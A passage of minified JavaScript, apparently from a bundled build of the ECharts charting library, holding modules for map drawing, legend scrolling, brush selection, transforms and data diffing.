o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var 